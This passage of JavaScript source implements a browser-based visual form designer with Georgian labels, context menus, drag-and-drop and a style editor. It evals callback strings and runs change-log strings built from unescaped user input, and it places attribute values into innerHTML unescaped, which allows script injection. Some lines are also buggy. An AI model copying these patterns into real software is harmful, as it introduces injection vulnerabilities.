	this.menuObjectFuncs.push({'for':'div','tag':'hr'});
	this.menuObjectFuncs.push({'for':'div','title':'Desk to Image','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.drawInlineDIV();}','filter':function(vPar){return true;}});	
	this.menuObjectFuncs.push({'for':'div','title':'Download MVG','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineSave(null,null,"mvg");}','filter':function(vPar){return true;}});	
	this.menuObjectFuncs.push({'for':'div','title':'Clear','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineClear();}','filter':function(vPar){return true;}});	
	if(this.helperId){
		this.menuObjectFuncs.push({'for':'*','tag':'hr'});
		this.menuObjectFuncs.push({'for':'*','title':'დახმარება','attributes':{'onclick':'{var o=document.getElementById("'+this.helperId+'");if(o)o.style.display="inline-block";}'},'filter':function(vPar){return true;}});
	}
	
	this.tagsDragAndDrop=["div","span","a","b","i","fieldset","form","table","tr","td","th","ul","li","ol"];
	this.lang={"width":"სიგანე","height":"სიმაღლე","min-width":"მინ-სიგანე","min-height":"მინ-სიმაღლე","max-width":"მაქს-სიგანე","max-height":"მაქს-სიმაღლე","left":"სწორება მარცხნივ","top":"სწორება ზემოთ","right":"სწორება მარჯვნივ","bottom":"სწორება ქვემოთ","position":"პოზიცია","display":"ეკრანიზება",
	"absolute":"აფსოლიტური","relative":"რელაციური - დაკავშირებული","static":"სტატიკური","fixed":"ფიქსირებული","inline":"შეძლებისდაგვარი","inline-block":"ბლოკისებური","block":"სრული ბლოკი","none":"არ არის","table":"ცხრილი","table-row":"სტრიქონი","table-cell":"სვეტი","flex":"სრული ფლექსი","inline-flex":"ხაზში ფლექსი",
						"border-left-color":"მარცხენა საზღვრის ფერი","border-left-style":"მარცხენა საზღვრის სტილი","border-left-width":"მარცხენა საზღვრის სისქე",
						"border-right-color":"მარჯვენა საზღვრის ფერი","border-right-style":"მარჯვენა საზღვრის სტილი","border-right-width":"მარჯვენა საზღვრის სისქე",
						"border-top-color":"ზედა საზღვრის ფერი","border-top-style":"ზედა საზღვრის სტილი","border-top-width":"ზედა საზღვრის სისქე",
						"border-bottom-color":"ქვედა საზღვრის ფერი","border-bottom-style":"ქვედა საზღვრის სტილი","border-bottom-width":"ქვედა საზღვრის სისქე",
						"border-radius":"წახნაგის სიგლუვე",
						"background-color":"ფონის ფერი",
						"background-image":"ფონის სურათი",
						"background-repeat":"ფონის განმეორება",
						"background-position":"ფონის პოზიცია",
						"background-size":"ფონის ზომები",
						"color":"ფონტის ფერი",
						"font-family":"ფონტი",
						"font-size":"ფონტის ზომა",
						"font-style":"ფონტის სტილი",
						"font-weight":"ფონტის სისქე",
						"text-decoration":"ტექხტის დეკორაცია",
						"text-align":"ჰორიზონტალური სწორება",
						"vertical-align":"ვერტიკალური სწორება"

	};
	this.T=function T(idx){if(!idx)return idx;idx=String(idx).toLowerCase();if(idx in local.lang)return local.lang[idx];return idx;}
	
	
	
	
	if(this.parent && this.parent!=window)
	{
		if(this.parent.getAttribute("data-debug"))this.debug=this.parent.getAttribute("data-debug");
		
		if(!xChange)
		if(this.parent.getAttribute("data-onchange"))xChange=this.parent.getAttribute("data-onchange");

		if(!vUrl)
		if(this.parent.getAttribute("data-url"))vUrl=this.parent.getAttribute("data-url");
		
		if(!vCallBack)
		if(this.parent.getAttribute("data-callback"))vCallBack=this.parent.getAttribute("data-callback");
				
		if(!vDataType)
		if(this.parent.getAttribute("data-type"))vDataType=this.parent.getAttribute("data-type");
		
		if(!vDef)
		if(this.parent.getAttribute("value"))vDef=this.parent.getAttribute("value");
		if(!vDef)
		if(this.parent.getAttribute("data-value"))vDef=this.parent.getAttribute("data-value");
		
		if(!vName)
		if(this.parent.getAttribute("name"))vName=this.parent.getAttribute("name");
		if(!vName)
		if(this.parent.getAttribute("data-name"))vName=this.parent.getAttribute("data-name");
	
		if(this.parent.getAttribute("data-class-window"))this.classWindow=this.parent.getAttribute("data-class-window");
		if(this.parent.getAttribute("data-class-rightmenu"))this.classRightMenu=this.parent.getAttribute("data-class-rightmenu");
		
		if(this.parent.getAttribute("data-storageItemName"))this.storageItemName=this.parent.getAttribute("data-storageItemName");
		
		if(this.parent.getAttribute("data-canvasid")){
			this.canvasId=this.parent.getAttribute("data-canvasid");
			this.canvasElement=document.getElementById(this.canvasId);
			this.ctx = this.canvasElement.getContext("2d");
		}
		
		
	
		if(!vName)vName=this.myObjectId;
		this.name=vName;
		if(!this.name)this.name=this.ParentID;
		this.value=vDef;
		this.onChange=xChange;
		
		xFormDesigners[this.ObjectCounter]=this;
		if(this.name)xFormDesignersById[this.name]=this;
	}else
	if(this.parent==window)
	{
		xFormDesigners[this.ObjectCounter]=this;
		if(this.name)xFormDesignersById[this.name]=this;
	}

this.formAsyncPurpose=document.getElementById(local.formAsyncId);
if(!this.formAsyncPurpose || this.formAsyncPurpose==null || this.formAsyncPurpose==undefined){
	this.formAsyncPurpose=document.createElement("form");
	/*პანელის განთავსება*/
	this.formAsyncPurpose.id=local.formAsyncId;
	this.formAsyncPurpose.className="formAsync";
	this.formAsyncPurpose.setAttribute("METHOD","POST");
	this.formAsyncPurpose.setAttribute("Action","?phpParam=content_downloader&utf8=y");
}



this.toolBox=document.getElementById("formDesignerToolBox");
if(!this.toolBox || this.toolBox==null || this.toolBox==undefined){
	this.toolBox=document.createElement("div");
	this.statusBar=document.createElement("div");
	this.toolBox.appendChild(this.statusBar);
	/*პანელის განთავსება*/
	this.toolBox.id="formDesignerToolBox";
	this.toolBox.className="toolBox";
	this.statusBar="formDesignerStatusBar";
	this.statusBar.className="statusBar";
}
this.layerBox=document.getElementById(local.layerBoxId);
if(!this.layerBox || this.layerBox==null || this.layerBox==undefined){
	this.layerBox=document.createElement("UL");
	/*პანელის განთავსება*/
	this.layerBox.id=local.layerBoxId;
	this.layerBox.className="layerBox drophere";
	
	AddEventOnObject(this.layerBox,"drop",local.handleDrop);
	AddEventOnObject(this.layerBox,"dragover",function(ev){
		ev=ev || window.event;
		ev.preventDefault();
		//console.log(dataTransfer.items);
	});
	
	AddEventOnObject(this.layerBox,"click",function(ev){
		var e=ev || window.event;
		if(this.getAttribute("data-show")!="hidden")
			this.setAttribute("data-show","hidden");
		else
			this.removeAttribute("data-show","hidden");		
	});
	

}


if(this.parent != null && this.parent != undefined){
	if(this.parent==window){
		document.body.appendChild(this.toolBox);
		document.body.appendChild(this.layerBox);
	}else{
		if(this.parent.parentElement){
			try{
			this.parent.parentElement.insertBefore(this.parent,this.toolBox);
			this.parent.parentElement.insertBefore(this.parent,this.layerBox);
			}catch(e){
				document.body.appendChild(this.toolBox);
				document.body.appendChild(this.layerBox);
			}
		
		}else{
			//this.parent.appendChild(this.toolBox);
			//this.parent.appendChild(this.layerBox);
			document.body.appendChild(this.toolBox);
			document.body.appendChild(this.layerBox);
			
		}
	}
}


this.init=function init(){
local.drawWindow();
/*ფორმის ინიციალიზაცია და ევენტების მიბმა*/
//AddEventOnObject(local.parent,"mousemove",local.onMouseMove);

//AddEventOnObject(local.parent,"dragstart",local.onMouseDragStart);
//AddEventOnObject(local.parent,"dragenter",local.onMouseDragEnter);
//AddEventOnObject(local.parent,"dragleave",local.onMouseDragLeave);
AddEventOnObject(local.parent,"dragover",local.onMouseDragOver);
AddEventOnObject(local.parent,"drop",local.onMouseDrop);
//AddEventOnObject(local.parent,"drag",local.onMouseDrag);
AddEventOnObject(local.parent,"mousedown",function(e){
		if (e == null)e = window.event;
		var target = e.target != null ? e.target : e.srcElement;
		var bl=RegExp(/^(\s*|.*\s+)(default)(\s+.*|\s*)$/gi).test(getClassName(target));
		if(bl)local.moveObject(target);
	});


AddEventByString(window,"click","xFormDesignersById['"+local.name+"'].onMouseMenu(event)");
AddEventOnObject(local.parent,"mouseup",local.onMouseMenu);


}

this.onMouseMove=function onMouseMove(e){
/*ელემენტზე მაუსის გაჩერებისას, უნდა გამოჩნდეს რომელ ობიექტზე დგას, კლასი რა აქვს და რედაქტირების შესაზლებლობა*/
}

this.onMouseDragStart=function onMouseDragStart(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;

	handleDragStart(ev);
	if(_dragElement =="object")local._DragSrcEl=_dragElement;else local._DragSrcEl=target;
console.log(local._DragSrcEl);	
/*ელემენტზე მაუსით ჩაჭიდვისას ობიექტი უნდა გადაიქცეს მამოძრავებელად და დაიწყოს მოძრაობა, ხოლო მაუსი სადაც გაჩერდება იმ წერტილად მოხდეს ჩავარდნა*/
	if(!ev.target.id){ev.target.id="formDesignDragDrop"+(formDesignDragDropCounter+1);formDesignDragDropCounter++;}
	ev.dataTransfer.setData("dragIdFormDesigner", ev.target.id);
}

this.onMouseDragEnter=function onMouseDragEnter(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;

/*drop--ის დროს როდესაც დავიწყებთ ობიექტზე მოძრაობისთვის*/
//console.log("Drag Enter: "+ev);
}
this.onMouseDragLeave=function onMouseDragLeave(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();

	if(local.tagsDragAndDrop.indexOf(tag)>=0)delClass(target,"onDragAndDrops");
	ev.dataTransfer.setData("dragIdFormDesigner", "");
/*drop--ის დროს როდესაც გადავატარებთ ობიექტს და გაცდება მის არეალს*/
//console.log("Drag Leave: "+ev);
	//ev.preventDefault();
}
this.onMouseDragOver=function onMouseDragOver(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();

	if(local.tagsDragAndDrop.indexOf(tag)>=0)addClass(target,"onDragAndDrops");
	
	OnMouseMove(ev);
/*drop--ის დროს როდესაც გადავატარებთ ობიექტს*/
//if(target.className)console.log("Drag Over: "+target.className);
	ev.preventDefault();
}

this.onMouseDrop=function onMouseDrop(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();
/*drop--ის დროს როდესაც ხელს აუშვებთ და ჩავაგდებთ*/
    var data = ev.dataTransfer.getData("dragIdFormDesigner");
	vGev=ev;
	var lx=vGev.layerX;
	var ly=vGev.layerX;

    if(document.getElementById(data))
	if(target.tagName)
	if(local.tagsDragAndDrop.indexOf(tag)>=0)
	{
		var obj=document.getElementById(data)
		try{
			//target.appendChild(obj);
			//local.stopObject(obj);
			//ev.preventDefault();
		}catch(e){console.log(e);}
	}
}

this.onMouseDrag=function onMouseDrag(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
/*ელემენტზე მაუსით ჩაჭიდვისას ობიექტი უნდა გადაიქცეს მამოძრავებელად და დაიწყოს მოძრაობა, ხოლო მაუსი სადაც გაჩერდება იმ წერტილად მოხდეს ჩავარდნა*/
}

this.unselect=function unselect(){
	var els;
	try{els=local.parent.getElementsByClassName("choose");for(var ob1=0;ob1<els.length;ob1++){delClass(els[ob1],"choose");}}catch(e){};
	try{els=local.layerBox.getElementsByClassName("choose");for(var ob1=0;ob1<els.length;ob1++){delClass(els[ob1],"choose");}}catch(e){};
}

this.changeObjectId=function changeObjectId(o,n){
    var nwo=document.getElementById(n);
	if(nwo)return false;
	
	try{
	var owo=document.getElementById(o);
	owo.id=n;
	}catch(e){console.log(e);}
	
	try{
	var lyr=document.getElementById(local.layerItemPrefix+o);
	lyr.getElementsByTagName("A")[0].innerHTML=n;
	lyr.id=local.layerItemPrefix+n;
	lyr.setAttribute('data-handle-id',n);
	lyr.setAttribute('data-layer-id',lyr.id);
	}catch(e){console.log(e);}
	
	return true;
	
}

this.onMouseMenu=function onMouseMenu(event){
	var e=window.event || event;
	var target=e.target || e.srcElement;
	var button="";
	var els,ob1;
	
	var tso=target;
	while(tso && tso.getAttribute("data-mark")!="standard"){
		tso=tso.parentElement;
	}
		
	
/*მაუსის მარჯვენა ღილაკზე დაწკაპუნებისას მენიუს ჩამოშლა, რომლის ფუნქციონალი განისაზღვრება მასივით menuObjectFuncs*/  
	if (e.which == null){button = e.button;	} else {button = e.which;};//1 - left, 3 - right, 4 - middle

	if(button==3){
		var t=target;while(t && t!=local.parent){t=t.parentElement;}
		if(t!=local.parent)return;
		if(tso)local.drawMenu(tso);
		else local.drawMenu(target);
		if(e.preventDefault != undefined)e.preventDefault();
		if(e.stopPropagation != undefined)e.stopPropagation();	
	}else 
	if(button==1){
		local.closeMenu();
		
		if(tso){
			local.unselect();
			addClass(tso,"choose");
			if(tso.id.indexOf(local.layerItemPrefix)==0){
				try{addClass(document.getElementById(tso.id.substr(local.layerItemPrefix.length)),"choose");}catch(e){};
			}else
				try{addClass(document.getElementById(local.layerItemPrefix+tso.id),"choose");}catch(e){};
		}else {
			//if(e.preventDefault != undefined)e.preventDefault();
			//if(e.stopPropagation != undefined)e.stopPropagation();	
			return;
		}
	}else {
			local.unselect();
	}
}	
//----------------------------------------------------------------
this.drawMenu=function drawMenu(target){
	if(!local.rightMenuId)local.rightMenuId="formDesignerRightMenu";
	
	if(!document.getElementById(local.rightMenuId)){
		local.rightMenu=document.createElement("div");
		local.rightMenu.id=local.rightMenuId;
		local.rightMenu.className=local.rightMenuId+" "+local.classRightMenu+" rightMenu";
		if(local.parent.parentElement)
			local.parent.parentElement.insertBefore(local.rightMenu,local.parent);
		else
			document.body.appendChild(local.rightMenu);
	}else{
		local.rightMenu=document.getElementById(local.rightMenuId);
	}
	local.rightMenu.style.zIndex=20001;
	
	var UL=document.createElement("ul");
	for(var i=0;i<local.menuObjectFuncs.length;i++)
	if((!("for" in local.menuObjectFuncs[i])) || (local.menuObjectFuncs[i]["for"]=="*") || (local.menuObjectFuncs[i]["for"].toLowerCase()==target.tagName.toLowerCase()))
	{
		var LI;
		if("tag" in local.menuObjectFuncs[i])
			LI=document.createElement(local.menuObjectFuncs[i]["tag"]);
		else 
			LI=document.createElement("li");
		
		if("title" in local.menuObjectFuncs[i])LI.innerHTML=local.menuObjectFuncs[i]["title"];
		
		if("attributes" in local.menuObjectFuncs[i])
		{
			var attributes=local.menuObjectFuncs[i]["attributes"];
			if(typeof(attributes) == "object")for(var ky in attributes)LI.setAttribute(ky,attributes[ky]);
		}
		
		if("callback" in local.menuObjectFuncs[i])
		{
			var vCallBack=local.menuObjectFuncs[i]["callback"];
			var item=local.menuObjectFuncs[i];
			//console.log(vCallBack);
			if(vCallBack){
				vCallBack.replace("/*initvar*/",'var local,target;try{local=new jc_formDesigner("'+local.name+'");target=document.getElementById("'+target.id+'");while(target && target!=local.parent){target=target.parentElement;};}catch(e){console.log("formDesigner callback menu:"+e);}');
				eval(vCallBack);
			}
		}
		
		UL.appendChild(LI);
	}
	local.rightMenu.innerHTML="";
	local.rightMenu.appendChild(UL);
	local.rightMenu.style.display="inline-block";
	//console.log((MouseX-local.style["width"]-5)+" X "+local.style["width"]+"px");
	var lpos=(MouseX-local.style["width"]-5);
	var topy=MouseY+5;
	if(local.style["height"]<window.screen.availHeight)
		if((topy+local.style["height"])>window.screen.availHeight){
			topy=window.screen.availHeight-local.style["height"]-50;
		}
	
	local.rightMenu.style.left=(lpos>0?lpos:0)+"px";
	local.rightMenu.style.width=local.style["width"]+"px";
	local.rightMenu.style.top=topy+"px";
	local.rightMenu.style.height=local.style["height"]+"px";
	var sts=["border","padding","margin","background"];
	for(var k in sts)if(sts[k] in local.style)local.rightMenu.style[sts[k]]=local.style[sts[k]];
	
	if(target)
	{
		//console.log("target: "+(gt=target));
	}

}

//-------------------------------------------------
this.drawWindow=function drawWindow(){
	if(!local.WindowId)local.WindowId="formDesignerWindow";
	
	if(!document.getElementById(local.WindowId)){
		local.Window=document.createElement("div");
		local.Window.id=local.WindowId;
		local.Window.className=local.WindowId+" popupWindow "+local.classWindow+" drag";
		local.Window.style.zIndex=30001;
		
		local.wHead=document.createElement("div");
		local.wHead.className="wHead";
		
		local.wBody=document.createElement("div");
		local.wBody.className="wBody stopdrag";
		local.wBody.style=local.wBody.style.clientHeight;
		
		
		local.wTitle=document.createElement("div");
		local.wTitle.className="wTitle";
		
		local.wMinz=document.createElement("div");
		local.wMinz.className="wMinz";
		local.wMinz.innerHTML="[-]";
	

		local.wClose=document.createElement("div");
		local.wClose.className="wClose";
		local.wClose.innerHTML="X";
		
		//local.wClose.onclick=function(){document.getElementById(local.WindowId).style.display="none";};
		AddEventByString(local.wClose,"click",'document.getElementById("'+local.WindowId+'").style.display="none";');
		AddEventByString(local.wMinz,"click",'{var vl="400px !important";var ob=document.getElementById("'+local.WindowId+'");if(ob.style.width.toLowerCase()!=vl.toLowerCase())ob.style.width=vl;}else ob.style.width="";');
		
		
		local.wHead.appendChild(local.wTitle);
		//local.wHead.appendChild(local.wMinz);
		local.wHead.appendChild(local.wClose);
		local.Window.appendChild(local.wHead);
		local.Window.appendChild(local.wBody);
		
		document.body.appendChild(local.Window);
		
		
	}else{
		local.Window=document.getElementById(local.WindowId);
	}

}

//-------------------------------------------------
this.aboutObject=function aboutObject(o){
	var bHtml="";
	local.drawWindow();
	
	bHtml+="<div class='attributesBlock'>";
	if(o.id)bHtml+="<div><b>Id:</b><span>"+o.id+"</span></div>";
	if(o.className)bHtml+="<div><b>Id:</b><span>"+o.className+"</span></div>";
	bHtml+="<hr>";
	for(var i=0;i<o.attributes.length;i++)
	{
		bHtml+="<div><b>"+o.attributes[i].name+":</b><input value='"+o.attributes[i].value+"'></div>";
	}
	bHtml+="<hr>";
	
	
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle
	}
	
	var st=o.style;
	for(var x in st)
	if((x != "cssText")&&(x != "all")&&(typeof(x)=="string"))
	{
		bHtml+="<div><b>"+x+":&nbsp;</b><span class='editable' contenteditable='true' >"+computedStyle[x]+"</span></div>";
	}
	
	bHtml+="</div>";
	local.wBody.innerHTML=bHtml;
	local.Window.style.display="inline-block";
}
//-------------------------------------------------
this.addChangeLog=function addChangeLog(str)
{
	var cid=local.WindowId+"ChangeLogId";
	var cobj=document.getElementById(cid);
	if(cobj)
	{
		cobj.innerHTML+=";\r\n"+str;
	}

}
//-------------------------------------------------
this.cssToJsName=function cssToJsName(nm)
{
	var ns=nm.split("-");
	var ret=ns[0];
	for(var i=1;i<ns.length;i++)
		ret+=String(ns[i][0]).toUpperCase()+String(ns[i]).substr(1);
		
	return ret;
}
//-------------------------------------------------
this.addChangeByInputEvent=function addChangeByInputEvent(obid,par,isAttr)
{
	var str='';
	if(isAttr=='changeid'){
		str='try{local.changeObjectId("'+obid+'","'+par.value+'");}catch(e){console.log("'+obid+'"+": "+"'+par.name+'"+"="+"'+par.value+'"+" "+e);};';
	}
	else
	if(isAttr){
		str='try{document.getElementById("'+obid+'").setAttribute("'+(par.name)+'","'+par.value+'");}catch(e){console.log("'+obid+'"+": "+"'+par.name+'"+"="+"'+par.value+'"+" "+e);};';
	}else{
		str='try{document.getElementById("'+obid+'").style.'+local.cssToJsName(par.name)+'="'+par.value+'";}catch(e){console.log(e);};';
	}
	if(!local.ChangeLogLines)local.ChangeLogLines={};
	if(par.name)local.ChangeLogLines[par.name]=str;
	//console.log(local.ChangeLogLines);
	local.addChangeLog(str);
}
//-------------------------------------------------
this.refreshChangeLog=function refreshChangeLog()
{
	var cid=local.WindowId+"ChangeLogId";
	var cobj=document.getElementById(cid);
	if(cobj && local.ChangeLogLines)
	{
		cobj.innerHTML="";
		for(var k in local.ChangeLogLines)
		{
			cobj.innerHTML+=local.ChangeLogLines[k]+";\r\n";
		}
	}
	
}
//-------------------------------------------------
this.saveEditedForm=function saveEditedForm()
{
	EditPanelSync();
	local.selectedObject.innerHTML=local.contentEditor.Value();
	if(local.selectedObject.tagName.toLowerCase()!=local.tagListHtml.value.toLowerCase())
		if(local.selectedObject.id){
			var svd=local;
			local.parent=changeTag(document.getElementById(local.selectedObject.id),local.tagListHtml.value);
			//console.log(local.selectedObject.id+"==="+local.parent.id);
			if(local.selectedObject.id==local.parent.id){
				local=new jc_formDesigner(local.parent.id,local.helperId);
				local.copyVariables(svd);
			}
		}

	if(local.ChangeLogLines)for(var t in local.ChangeLogLines)eval(local.ChangeLogLines[t]);
	document.getElementById(local.WindowId).style.display="none";
}
//-------------------------------------------------
this.generateNewId=function generateNewId(){
	var nid,nob="start";
	while(nob){
		nid="formDesignEditTempo"+(formDesignEditTempoCounter++);
		nob=document.getElementById(nid);
	}
	return nid;
}
//-------------------------------------------------
this.editObject=function editObject(o){
	var bHtml="";
	local.drawWindow();
	local.wBody.innerHTML="";
	local.wTitle.innerHTML="";
	
	if(!o.id)o.id=local.generateNewId();
	local.selectedObject=o;
	
	local.oTextAreaId=local.WindowId+"_textarea";
	if(!(local.oTextArea=document.getElementById(local.oTextAreaId))){	
		local.oTextArea=document.createElement("textarea");
		local.oTextArea.id=local.oTextAreaId;
	};
	local.oTextArea.value=o.innerHTML;
	//console.log(local.oTextArea.value);
	
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle;
	}	
	
	var bFuncs=document.createElement("div");
	bFuncs.className="blockFunction";
	
	var bSave=document.createElement("div");
	bSave.className="button";
	bSave.innerHTML="Save";
	AddEventOnObject(bSave,"click",local.saveEditedForm);
	
	var bCancel=document.createElement("div");
	bCancel.className="button";
	bCancel.innerHTML="Cancel";
	AddEventByString(bCancel,"click",'document.getElementById("'+local.WindowId+'").style.display="none";');
	
	bFuncs.appendChild(bSave);
	bFuncs.appendChild(bCancel);
	local.wTitle.appendChild(bFuncs);
	
	var prametersGroups=[];
	
	if(["rect","circle","ellipse","line","polyline","polygon","path","text"].indexOf(o.tagName.toLowerCase())>=0){
		prametersGroups=[
		{"name":"Layout and Position",
		"attributes":local.svgTagsParams[o.tagName.toLowerCase()]
		},
		{"name":"Background",
		"attributes":[		"background-color",
							"background-image",
							"background-repeat",
							"background-attachment",
							"background-position",
							"background-size",
							"background-origin",
							"background-clip"
						],
		"styleParamValues":{
			"background-color":{"type":"color"},
			"background-repeat":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","no-repeat","repeat-x","repeat-y"]}
			}
		}		
		];
		

	}else
	{
		prametersGroups=[
		{"name":"Layout and Position",
		"styleParams":["width","height","min-width","min-height","max-width","max-height","left","top","right","bottom","position","display","overflow","box-sizing"],
		"styleParamValues":{
			"position":{"type":"select","data":["absolute","relative","static","fixed"]},
			"display":{"type":"select","data":["inline","inline-block","block","none","table","table-row","table-cell","flex","inline-flex"]},
			"overflow":{"type":"select","data":["auto","hidden","visible","scroll","unset","inherit","initial"]},
			"box-sizing":{"type":"select","data":["border-box","content-box","unset","inherit","initial"]}
			}
		},
		{"name":"Border",
		"styleParams":[	"border-left-width","border-left-color","border-left-style","br",
							"border-right-width","border-right-color","border-right-style","br",
							"border-top-width","border-top-color","border-top-style","br",
							"border-bottom-width","border-bottom-color","border-bottom-style","br",
							"border-radius","hr"
						],
		"styleParamValues":{
			"border-left-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-right-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-top-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-bottom-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-radius":{"placeholder":"Radius size: 1px, 1% etc"}
			}
		},
		{"name":"Padding",
		"styleParams":[	"padding-top","padding-right","padding-bottom","padding-left"],
		"styleParamValues":{}
		},
		{"name":"Background",
		"styleParams":[		
							"background-image",
							"background-color",
							"background-repeat",
							"background-attachment",
							"background-position",
							"background-size",
							"background-origin",
							"background-clip",
							"background-blend-mode"
						],
		"styleParamValues":{
			"background-image":{"type":"text","block":"display:block;width:100%;","show":"display:block;width:100%;box-sizing:border-box;padding:2px;"},
			"background-color":{"type":"color"},
			"background-repeat":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","no-repeat","repeat-x","repeat-y"]},
			"background-blend-mode":{"type":"select","show":"margin:2px;","data":["normal","multiply","screen","overlay","darken","lighten","color-dodge","saturation","color","luminosity"]}
			}
		},
		{"name":"Fonts",
		"styleParams":[	
							"color",
							"font-family",
							"font-size",
							"font-style",
							"font-variant",
							"font-weight",
							"text-decoration",
							"text-align",
							"vertical-align"
							
							
						],
		"styleParamValues":{
			"font-family":{"type":"select","data":["Sylfaen","Arial","Tahoma","Windings","Windings2","Windings3"]},
			"font-style":{"type":"select","data":["normal","italic","oblique"]},
			"font-variant":{"type":"select","data":["normal","small-caps"]},
			"font-weight":{"type":"select","data":["normal","bold"]},
			"text-decoration":{"type":"select","data":["none","undrline"]},
			"text-align":{"type":"select","data":["left","center","right"]},
			"vertical-align":{"type":"select","data":["top","middle","bottom"]},
			"text-decoration":{"type":"select","data":["none","overline","underline","line-through"]},
			"color":{"type":"color"}
			}
		}];
	}

	
	var aBlock=document.createElement("div");
	aBlock.className="attributesBlock";
	local.wBody.appendChild(aBlock);
	
	var TabIndex=1;
	var Tabs=document.createElement("div");
	Tabs.className="tabs";
	aBlock.appendChild(Tabs);
	
	
	var Tab=document.createElement("div");
	Tab.className="tab";
	var TabInput=document.createElement("input");
		TabInput.type="radio";
		TabInput.id="tab-"+TabIndex;
		TabInput.name="tab-group-1";
		TabInput.checked=true;
	var TabLabel=document.createElement("label");
		TabLabel.setAttribute("for","tab-"+TabIndex);
		TabLabel.innerHTML="Content";
	var TabContent=document.createElement("div");
		TabContent.className="content";
		
		var tagTypeListDIV=["DIV","SPAN","B","I","U","UL","LI","OL"];
		var tagTypeListSVG=["CIRCLE","RECT","ELLIPSE","LINE","POLYLINE","POLYGON","PATH","TEXT"];
		var tagTypeList=["DIV","SPAN","B","I","U","UL","LI","OL","CIRCLE","RECT","ELLIPSE","LINE","POLYLINE","POLYGON","PATH","TEXT"];
		try{
			if(o.id==local.parent.id)tagTypeList=["DIV","SVG"];
			else
			if(local.parent.tagName=="DIV")tagTypeList=tagTypeListDIV;
			else
			if(local.parent.tagName=="SVG")tagTypeList=tagTypeListSVG;
		}catch(e){};

		
		local.tagListHtml=document.createElement("SELECT");
		for(var i=0;i<tagTypeList.length;i++){
			var tagOpt=document.createElement("OPTION");
			tagOpt.value=tagOpt.innerHTML=tagTypeList[i];
			if(tagTypeList[i].toUpperCase()==o.tagName.toUpperCase()){tagOpt.setAttribute("selected","true");}
			local.tagListHtml.appendChild(tagOpt);
		}
		local.tagListHtml.value=o.tagName.toUpperCase();
		TabContent.appendChild(local.tagListHtml);

		
	local.objectTitle=document.createElement("input");
	local.objectTitle.type="text";
	local.objectTitle.className="";
	local.objectTitle.name="layerTitleObject";
	var lid=document.getElementById(local.layerItemPrefix+o.id);
	var lida="Haven't layer",lctr=lida;
	try{lida=lid.getElementsByTagName("A")[0].innerHTML;}catch(e){};

	local.objectTitle.value=lida;
	TabContent.appendChild(local.objectTitle);
	
	if(lctr!=lida)AddEventByString(local.objectTitle,"change","new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,'changeid')");
	
	TabContent.appendChild(local.oTextArea);
	
	
	local.contentEditor=new EditPanel(local.oTextArea);

	Tab.appendChild(TabInput);
	Tab.appendChild(TabLabel);
	Tab.appendChild(TabContent);
	Tabs.appendChild(Tab);
	TabIndex++;
	

	
	
	for(var iKey=0;iKey<prametersGroups.length;iKey++){
	
		var Tab=document.createElement("div");
		Tab.className="tab";
		var TabInput=document.createElement("input");
			TabInput.type="radio";
			TabInput.id="tab-"+TabIndex;
			TabInput.name="tab-group-1";
		var TabLabel=document.createElement("label");
			TabLabel.setAttribute("for","tab-"+TabIndex);
			TabLabel.innerHTML=prametersGroups[iKey].name;
		var TabContent=document.createElement("div");
			TabContent.className="content";

		var isAttr=false;
		var styleParams=prametersGroups[iKey].styleParams;
		if((!styleParams) || (styleParams==undefined) || (styleParams==null)){styleParams=prametersGroups[iKey].attributes;isAttr=true;}
		var styleParamValues=prametersGroups[iKey].styleParamValues;
		
		bHtml="";
		
		for(var k=0;k<styleParams.length;k++)
		{
			var x=styleParams[k];
			switch(x.toLowerCase())
			{
			case "hr":
			case "br":
				bHtml+="<"+x+">";
			break;
			
			default:
			
				if(typeof styleParamValues =="object" && x in styleParamValues)
				{
					var lp="text";if("type" in styleParamValues[x])lp=styleParamValues[x]["type"];
					var shw="";if("show" in styleParamValues[x])shw=styleParamValues[x]["show"];
					var lst=styleParamValues[x]["data"] || [];
					var val= (isAttr?o.getAttribute(x):computedStyle[x]);
					var valStyle= (isAttr?"":x+":"+computedStyle[x]+";");
					var valAttr= (isAttr?x+"="+o.getAttribute(x):"");
					var ph="";if("placeholder" in styleParamValues[x])ph=styleParamValues[x]["placeholder"];
					
					
					if(lp.toLowerCase()=="select")
					{
						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label>";
						bHtml+="<select name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")'>";
						for(var p=0;p<lst.length;p++)bHtml+="<option value='"+lst[p]+"' "+(isAttr?o.getAttribute(x):(computedStyle[x]==lst[p]?"selected=true":""))+" style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";"+x+":"+lst[p]:"")+"\">"+local.T(lst[p])+"</option>";
						bHtml+="</select>";
						bHtml+="</div>";
